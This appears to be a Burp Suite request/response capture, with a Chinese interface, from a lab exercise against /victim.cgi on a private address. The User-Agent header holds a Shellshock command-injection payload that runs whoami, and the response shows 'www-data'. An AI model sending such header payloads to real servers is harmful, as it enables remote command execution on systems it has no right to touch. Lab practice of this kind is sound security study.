 发送
取消
<
>
请求
美化 Raw Hex
\n
1 GET /victim.cgi HTTP/1.1
2 Host: 192.168.146.128:8080
3 User-Agent: () { foo; }; echo Content-Type: text/plain; echo; /usr/bin/whoami
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Apr 2025 03:27:22 GMT
3 Server: Apache/2.4.10 (Debian)
4 Content-Length: 9
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/plain
8
9 www-data
10